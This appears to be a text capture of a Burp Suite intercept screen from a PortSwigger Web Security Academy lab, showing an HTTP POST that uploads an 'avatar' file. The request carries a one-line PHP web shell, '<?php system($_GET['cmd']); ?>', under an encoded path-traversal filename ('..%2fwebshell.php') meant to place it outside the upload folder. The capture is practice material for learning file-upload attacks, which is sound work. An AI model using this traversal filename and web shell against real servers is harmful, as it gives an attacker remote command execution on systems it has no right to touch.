 Request to https://0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net
3 Cookie: session=fpz9BUclBkZWDtLkbKh8iSC2dGjcN3ue
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------17427931653849675244165618019
9 Content-Length: 517
10 Origin: https://0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net
11 Referer: https://0ac0001c0460fe43c218d4c000c2006a.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------17427931653849675244165618019
21 Content-Disposition: form-data; name="avatar"; filename="..%2fwebshell.php"
22 Content-Type: application/x-php
23
24 <?php system($_GET['cmd']); ?>
25 -----------------------------17427931653849675244165618019
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------17427931653849675244165618019
30 Content-Disposition: form-data; name="csrf"
31
32 lG7drdp69P3zDMzcGQBT3YlXTScW3hO7
33 -----------------------------17427931653849675244165618019--
34